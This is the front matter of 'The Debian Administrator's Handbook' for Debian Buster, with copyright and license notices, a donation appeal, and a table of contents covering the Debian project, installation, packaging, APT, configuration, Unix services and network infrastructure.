
The Debian Administrator’s Handbook
Debian Buster from Discovery to Mastery
Raphaël Hertzog and Roland Mas
Freexian SARL
Sorbiers
The Debian Administrator’s Handbook
Raphaël Hertzog and Roland Mas
Copyright © 2003-2020 Raphaël Hertzog
Copyright © 2006-2015 Roland Mas
Copyright © 2012-2020 Freexian SARL
ISBN: 979-10-91414-19-7 (English paperback)
ISBN: 979-10-91414-20-3 (English ebook)
This book is available under the terms of two licenses compatible with the Debian Free Software Guide-
lines.
Creative Commons License Notice: This book is licensed under a Creative Commons Attribution-
ShareAlike 3.0 Unported License.
è https://creativecommons.org/licenses/by-sa/3.0/
GNU General Public License Notice: This book is free documentation: you can redistribute it and/or
modify it under the terms of the GNU General Public License as published by the Free Software Founda-
tion, either version 2 of the License, or (at your option) any later version.
This book is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even
the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU Gen-
eral Public License for more details.
You should have received a copy of the GNU General Public License along with this program. If not, see
Show your appreciation
This book is published under a free license because we want everybody to ben-
efit from it. That said maintaining it takes time and lots of effort, and we ap-
preciate being thanked for this. If you find this book valuable, please consider
contributing to its continued maintenance either by buying a paperback copy or
by making a donation through the book’s official website:

Table of Contents
1. The Debian Project
1.1 What Is Debian?
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1.1.1 A Multi-Platform Operating System
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1.1.2 The Quality of Free Software
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1.1.3 The Legal Framework: A Non-Profit Organization
. . . . . . . . . . . . . . . . . . . . . . . . . . . .
1.2 The Foundation Documents
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1.2.1 The Commitment towards Users
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1.2.2 The Debian Free Software Guidelines
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1.3 The Inner Workings of the Debian Project
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1.3.1 The Debian Developers
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
1.3.2 The Active Role of Users
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 13
Reporting bugs
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 14
Translation and documentation
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15
Sending fixes
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15
Other ways of contributing
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17
1.3.3 Teams and Sub-Projects
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17
Existing Debian Sub-Projects
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 18
Administrative Teams
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19
Development Teams, Transversal Teams
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 20
1.4 Follow Debian News
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 21
1.5 The Role of Distributions
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23
1.5.1 The Installer: debian-installer
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23
1.5.2 The Software Library
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23
1.6 Lifecycle of a Release
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24
1.6.1 The
Experimental Status
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24
1.6.2 The
Unstable Status
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24
1.6.3 Migration to
Testing
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26
1.6.4 The Promotion from
Testing to Stable
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27
1.6.5 The
Oldstable and Oldoldstable Status
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 30
2. Presenting the Case Study
2.1 Fast Growing IT Needs
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34
2.2 Master Plan
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34
2.3 Why a GNU/Linux Distribution?
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35
2.4 Why the Debian Distribution?
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37

2.4.1 Commercial and Community Driven Distributions
. . . . . . . . . . . . . . . . . . . . . . . . . . . 37
2.5 Why Debian Buster?
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38
3. Analyzing the Existing Setup and Migrating
3.1 Coexistence in Heterogeneous Environments
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42
3.1.1 Integration with Windows Machines
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42
3.1.2 Integration with OS X machines
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42
3.1.3 Integration with Other Linux/Unix Machines
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42
3.2 How To Migrate
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43
3.2.1 Survey and Identify Services
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43
Network and Processes
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44
3.2.2 Backing up the Configuration
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45
3.2.3 Taking Over an Existing Debian Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45
3.2.4 Installing Debian
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46
3.2.5 Installing and Configuring the Selected Services
. . . . . . . . . . . . . . . . . . . . . . . . . . . . 47
4. Installation
4.1 Installation Methods
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52
4.1.1 Installing from a CD-ROM/DVD-ROM
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52
4.1.2 Booting from a USB Key
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 53
4.1.3 Installing through Network Booting
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54
4.1.4 Other Installation Methods
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54
4.2 Installing, Step by Step
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54
4.2.1 Booting and Starting the Installer
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54
4.2.2 Selecting the language
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 56
4.2.3 Selecting the country
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 57
4.2.4 Selecting the keyboard layout
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 57
4.2.5 Detecting Hardware
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 58
4.2.6 Loading Components
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 58
4.2.7 Detecting Network Hardware
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 58
4.2.8 Configuring the Network
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59
4.2.9 Administrator Password
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59
4.2.10 Creating the First User
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 60
4.2.11 Configuring the Clock
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61
4.2.12 Detecting Disks and Other Devices
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61
4.2.13 Starting the Partitioning Tool
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61
Guided partitioning
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 63
Manual Partitioning
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65
Configuring Multidisk Devices (Software RAID)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . 67
Configuring the Logical Volume Manager (LVM)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . 67
Setting Up Encrypted Partitions
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 68
4.2.14 Installing the Base System
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 69
4.2.15 Configuring the Package Manager (apt)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 69
4.2.16 Debian Package Popularity Contest
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 70
4.2.17 Selecting Packages for Installation
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 71
IV
The Debian Administrator’s Handbook

4.2.18 Installing the GRUB Bootloader
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 71
4.2.19 Finishing the Installation and Rebooting
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 72
4.3 After the First Boot
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 73
4.3.1 Installing Additional Software
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 73
4.3.2 Upgrading the System
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74
5. Packaging System: Tools and Fundamental Principles
5.1 Structure of a Binary Package
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 78
5.2 Package Meta-Information
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 80
5.2.1 Description: the control File
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 80
Dependencies: the Depends Field
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 81
Conflicts: the Conflicts field
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83
Incompatibilities: the Breaks Field
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83
Provided Items: the Provides Field
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83
Replacing Files: The Replaces Field
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86
5.2.2 Configuration Scripts
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86
Installation and Upgrade
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87
Package Removal
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87
5.2.3 Checksums, List of Configuration Files
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 89
5.3 Structure of a Source Package
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 90
5.3.1 Format
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 90
5.3.2 Usage within Debian
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93
5.4 Manipulating Packages with dpkg
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 94
5.4.1 Installing Packages
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 94
5.4.2 Package Removal
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 96
5.4.3 Querying dpkg’s Database and Inspecting .deb Files
. . . . . . . . . . . . . . . . . . . . . . . . . . 96
5.4.4 dpkg’s Log File
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 101
5.4.5 Multi-Arch Support
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 101
Enabling Multi-Arch
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 101
Multi-Arch Related Changes
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 102
5.5 Coexistence with Other Packaging Systems
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 103
6. Maintenance and Updates: The APT Tools
6.1 Filling in the sources.list File
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 108
6.1.1 Syntax
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 108
6.1.2 Repositories for
Stable Users
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 110
Security Updates
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 111
Stable Updates
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 111
Proposed Updates
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 112
Stable Backports
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 112
6.1.3 Repositories for
Testing/Unstable Users
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 112
The Experimental Repository
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 113
6.1.4 Using Alternate Mirrors
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 114
6.1.5 Non-Official Resources: mentors.debian.net
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 114
6.1.6 Caching Proxy for Debian Packages
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115
V
Table of Contents

6.2 aptitude, apt-get, and apt Commands
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 116
6.2.1 Initialization
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 116
6.2.2 Installing and Removing
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 117
6.2.3 System Upgrade
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 120
6.2.4 Configuration Options
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 120
6.2.5 Managing Package Priorities
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 121
6.2.6 Working with Several Distributions
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 124
6.2.7 Tracking Automatically Installed Packages
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 125
6.3 The apt-cache Command
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 126
6.4 The apt-file Command
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128
6.5 Frontends: aptitude, synaptic
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128
6.5.1 aptitude
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128
Managing Recommendations, Suggestions and Tasks
. . . . . . . . . . . . . . . . . . . . . . . . . . 130
Better Solver Algorithms
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 131
6.5.2 synaptic
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 131
6.6 Checking Package Authenticity
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 132
6.7 Upgrading from One Stable Distribution to the Next
. . . . . . . . . . . . . . . . . . . . . . . . 134
6.7.1 Recommended Procedure
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 134
6.7.2 Handling Problems after an Upgrade
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 135
6.7.3 Cleaning Up after an Upgrade
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 136
Packages removed from the Debian Archive
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 137
Dummy and Transitional Packages
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 137
Old or Unused Configuration Files
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 137
Files not owned by any Package
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 138
6.8 Keeping a System Up to Date
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 138
6.9 Automatic Upgrades
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 140
6.9.1 Configuring dpkg
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 140
6.9.2 Configuring APT
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141
6.9.3 Configuring debconf
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141
6.9.4 Handling Command Line Interactions
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141
6.9.5 The Miracle Combination
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141
6.10 Searching for Packages
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 142
7. Solving Problems and Finding Relevant Information
7.1 Documentation Sources
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 148
7.1.1 Manual Pages
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 148
7.1.2
info Documents
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 150
7.1.3 Specific Documentation
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 151
7.1.4 Websites
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 151
7.1.5 Tutorials (
HOWTO)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 152
7.2 Common Procedures
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 153
7.2.1 Configuring a Program
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 153
7.2.2 Monitoring What Daemons Are Doing
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 154
7.2.3 Asking for Help on a Mailing List
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 155
VI
The Debian Administrator’s Handbook

7.2.4 Reporting a Bug When a Problem Is Too Difficult
. . . . . . . . . . . . . . . . . . . . . . . . . . . . 156
8. Basic Configuration: Network, Accounts, Printing…
8.1 Configuring the System for Another Language
. . . . . . . . . . . . . . . . . . . . . . . . . . . 160
8.1.1 Setting the Default Language
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 160
8.1.2 Configuring the Keyboard
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 161
8.1.3 Migrating to UTF-8
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 162
8.2 Configuring the Network
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 163
8.2.1 Ethernet Interface
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 165
8.2.2 Wireless Interface
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 166
Installing the required firmwares
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 166
Wireless specific entries in /etc/network/interfaces
. . . . . . . . . . . . . . . . . . . . . . . . . 167
8.2.3 Connecting with PPP through a PSTN Modem
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 167
8.2.4 Connecting through an ADSL Modem
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 168
Modems Supporting PPPOE
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 168
Modems Supporting PPTP
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 169
Modems Supporting DHCP
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 169
8.2.5 Automatic Network Configuration for Roaming Users
. . . . . . . . . . . . . . . . . . . . . . . . . 169
8.3 Setting the Hostname and Configuring the Name Service
. . . . . . . . . . . . . . . . . . . . . 170
8.3.1 Name Resolution
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 171
Configuring DNS Servers
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 171
The /etc/hosts file
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 171
8.4 User and Group Databases
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 172
8.4.1 User List: /etc/passwd
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 173
8.4.2 The Hidden and Encrypted Password File: /etc/shadow
. . . . . . . . . . . . . . . . . . . . . . . . 173
8.4.3 Modifying an Existing Account or Password
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 174
8.4.4 Disabling an Account
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 174
8.4.5 Group List: /etc/group
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 174
8.5 Creating Accounts
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 175
8.6 Shell Environment
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 176
8.7 Printer Configuration
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 178
8.8 Configuring the Bootloader
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 179
8.8.1 Identifying the Disks
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 179
8.8.2 Configuring LILO
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 181
8.8.3 GRUB 2 Configuration
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 182
8.9 Other Configurations: Time Synchronization, Logs, Sharing Access…
. . . . . . . . . . . . . . 183
8.9.1 Timezone
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 183
8.9.2 Time Synchronization
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 184
For Workstations
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 185
For Servers
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 185
8.9.3 Rotating Log Files
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 186
8.9.4 Sharing Administrator Rights
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 186
8.9.5 List of Mount Points
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 186
8.9.6 locate and updatedb
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 189
VII
Table of Contents

8.10 Compiling a Kernel
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 189
8.10.1 Introduction and Prerequisites
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 189
8.10.2 Getting the Sources
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 190
8.10.3 Configuring the Kernel
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 191
8.10.4 Compiling and Building the Package
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 192
8.10.5 Compiling External Modules
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 192
8.10.6 Applying a Kernel Patch
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 193
8.11 Installing a Kernel
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 194
8.11.1 Features of a Debian Kernel Package
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 194
8.11.2 Installing with dpkg
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 195
9. Unix Services
9.1 System Boot
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 198
9.1.1 The systemd init system
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 198
9.1.2 The System V init system
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 204
9.2 Remote Login
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 207
9.2.1 Secure Remote Login: SSH
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 207
Key-Based Authentication
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 208
Using Remote X11 Applications
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 210
Creating Encrypted Tunnels with Port Forwarding
. . . . . . . . . . . . . . . . . . . . . . . . . . . 210
9.2.2 Using Remote Graphical Desktops
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 212
9.3 Managing Rights
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 213
9.4 Administration Interfaces
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 215
9.4.1 Administrating on a Web Interface: webmin
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 216
9.4.2 Configuring Packages: debconf
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 217
9.5 syslog System Events
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 218
9.5.1 Principle and Mechanism
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 218
9.5.2 The Configuration File
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 219
Syntax of the Selector
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 219
Syntax of Actions
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 219
9.6 The inetd Super-Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 220
9.7 Scheduling Tasks with cron and atd
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 222
9.7.1 Format of a crontab File
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 222
9.7.2 Using the at Command
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 224
9.8 Scheduling Asynchronous Tasks: anacron
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 225
9.9 Quotas
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 226
9.10 Backup
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 227
9.10.1 Backing Up with rsync
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 227
9.10.2 Restoring Machines without Backups
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 229
9.11 Hot Plugging:
hotplug
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 230
9.11.1 Introduction
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 230
9.11.2 The Naming Problem
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 230
9.11.3 How
udev Works
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 231
9.11.4 A concrete example
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 232
VIII
The Debian Administrator’s Handbook

9.12 Power Management: Advanced Configuration and Power Interface (ACPI)
. . . . . . . . . . 234
10. Network Infrastructure
10.1 Gateway
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 238
10.2 X.509 certificates
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 240
10.2.1 Creating gratis trusted certificates
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 240
10.2.2 Public Key Infrastructure:
easy-rsa
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 243
10.3 Virtual Private Network
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 247
10.3.1 OpenVPN
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 247
Configuring the OpenVPN Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 248
Configuring the OpenVPN Server
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 248
Configuring the OpenVPN Client
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 249
10.3.2 Virtual Private Network with SSH
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 249
